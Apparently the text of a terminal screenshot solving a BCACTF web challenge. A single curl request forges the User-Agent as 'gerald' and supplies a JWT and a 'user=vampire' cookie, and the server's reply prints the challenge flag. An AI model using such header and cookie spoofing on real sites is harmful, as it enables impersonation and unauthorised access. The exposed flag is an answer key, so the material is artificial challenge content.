 fish /home/von
von@von in ~
λ curl 'http://web.bcactf.com:49156/' \
-H 'Connection: keep-alive' \
-H 'Cache-Control: max-age=0' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: gerald' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' \
-H 'Accept-Language: es-419,es;q=0.9' \
-H 'Cookie: lion-token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6InNwYW5pc2giLCJpYXQiOjE
2MjM1MTk3Njh9.C6wONBcXtIwQN2EXm6beNy1-JGWQWVJCnTB3RIG7b9zgDWXqkSQKcn6QKHwygvp95oROtkE2NWrNwmzQC2W8plFF-uW35tl_
AP1_wB7BdVmy_in-kjoTYjocAnFzm7-1ljz7Su9Qc9aE8P-S5k3qNGwLLU3tAJxdB1UEH2Su9b8; user=vampire' \
-H 'If-None-Match: W/"17f-zQe7DF9tm56BqEvxJmqY7zSh5M8"' \
--compressed \
--insecure
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<h1>Welcome to the Stegosaurus Intelligence-6 Homepage</h1>
<h2>Are you Agent Gerald?</h2>
<img src="gerald.PNG" alt="agent gerald" style="width: 50%"></img>
<h4> Welcome, Agent Gerald! Your flag is: bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence} </h4>
</body>
</html>⏎
von@von in ~ took 244ms
λ _